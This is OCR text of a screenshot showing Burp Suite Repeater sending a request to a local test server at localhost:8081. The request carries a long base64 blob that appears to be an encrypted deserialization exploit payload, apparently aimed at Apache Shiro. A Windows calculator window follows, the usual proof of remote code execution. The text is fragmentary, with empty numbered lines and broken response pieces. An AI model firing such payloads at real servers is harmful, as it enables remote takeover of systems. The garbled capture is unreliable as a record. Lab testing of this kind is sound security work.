 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Reflector Settings
FastjsonScan Autorize ShiroScan Burp Bounty Free SSRF-King
3 ×
Send Cancel < >
Target: http://localhost:8081 HTTP/1
Inspector
Request
Pretty Raw Hex
\n
s2cCZVio7pM+CsIahMbhx8yBkdSmo1rmrDMDsB+N4HIAb/0W7FBox8e8Fq2c2tv0bUuuf5WT
IQezsviAnEW6/XsUiSPUjiG/cAn0b78iIEULYR5e48PiDWOVZ2E48k66s5r55EXsOhqH/1bi
LQ/AVdkVnT/BZzlnplNY6flzZ78wK7q1770V5KLvbqFgfr1d67H/smqeF1iItK1uJv/+iNsz
MlupOiZvHvM/vJhIk2Xdyk2GIWWRijGv8DVAvolNMx/m/etoGsZMaknzzUPUBJ1d3Hx4duPU
HQY7/CkJcHnPt0IOyKzQDKXwSKDJSs9lChArjFJ2Jd6HoOACb4XYmTMAX+lHKXEOZgRYjJX/
zGsr3kACIj8qGatU3Y1umyClFEw/4id2Z0ozij6PJz+4olqRfrr4RjlB0Wl0GJvdcPCLTBU3
uRulWCVKCplZglEO12kxEeGHAlaaOjYS3ePk7NPCT6e7t+b/b1ySrydbYbaj5V5ulIt+JglX
EQO9GTTm00lW8wwkEnyweQmDStclWkrxhRvZXWS1foO630sD42UgP0whAx2GPEfX+8w8PmYD
O8C59zG8FQqMe2IC+D5JOrY1SN7fVvDAfJtygWV0Lpgoq23Gu3PcuirMkAY2wI2a55zPtYi6
PIusubhd/sFxU5PPKP5iH1JXjBCkgkDWdLwQKtamGxRHv4xFlfPiqjTeDkc9KeWMONRAcCbk
YwktWNGtsB/dk8tJ2xSVWbD9srKwWUUwPTlDOtHI/XJIpUC19tSQ855MAKaLlLG/KyvS1Ud2
OPP1JhP6R77y3/VTLoleyDPTde1EdP/I6ctWZZreeb3X64UyS+g5r/zBllpAHGSmB254o1Ow
PJDm22atpdYG2drHN1QK9gun1Cad1pAOYSjtI3P53cWgkbpzeg4zzHQZtpfhY9Aul+pMEPV5
A3zofN/CVm0ENH8OVdjJHUNQJHFdWQEsZL/pOsbWzLOsmFJ+lvbBEvfjTOYUnEfjvZVeF/xT
hwJE8QkDyTB6iPyvvaTRGiIw+mP3wXntBNFlQ1tXPRC75cHQ2r1fhJSna/owks8aYMH2Rzl7
1GBLxmIbJ4pZUiwnoo+mzbfVfMNsIWWtj0oe36KuStLfe6WrsgODL8nRlbIgnSEQfSo1unXw
+GAoXo9Vw/yqBEV+XhBrzLNsDMHfKT1jUSMhXgvYLvy2J1Vb1vldLUabxITRxueneM/iBcR8
qlAlADwJW5h2wi1gEgl60Iiyw3tQUyKY3HuIoCxQdu6mgmMd7iMf1cW8xJkqLNctCpexPlxs
id61ebGJGpUIe/uH+Z7JLrcHyOSpu/Zxqx0D3a6CpfRqthsPHikQVBGdeDg3T4XfHy/wR7ft
x8DzNVud7HvFDJoxF4OgGziC3sB79IeNxr86k+Oju+Y5wJPNezx+QWYkQn28fglz0YOk/70H
L0vKiFhi9boLAn0T2Q/yEsrFCXkMzo3l5OusEJzLpRsvBfKts0ZarzKzn9Q7RC/ugF6WFcuA
s9vfD9vKa5KlxYrG39LKmbRbhIGfc29t/gCEcOZY1rnY2HC+Ry1i0Y03hpsU23AYHlqLRXJ3
yfk9vFZ+bqsidYQR5vOlb5nuLmO38G3vKYGynln8WdX90xaR+00eSbimCuqB46gFO5Tj5lLW
/0OcJG5Ostl0rwpLn1fQMCCBpGjiXJmGD8bPipR4cCM4U+bsSVXD5Fu/yZBjfFynWXjAKj+8
15WHjqPEWtr2Y0tPIWKfWo1h+vKKv+c7+nBgxsKvPwofwHTeWChZpMCElN8QEGtGIxZq+gm/
ay7frcPQlDciPNdRGdIimI0I+hjDw1iMnDgSVudZLEE0pbnN9W9v9NJYDOIPAvHCiatXjJQ3
k64gr38edQQ=;
18 Connection: close
R
P
\n
1
2 eb_war_exploded;
3 435E947;
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 "
id=E58E6CBC362E3ABC6B0E8
19
20
21
22
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =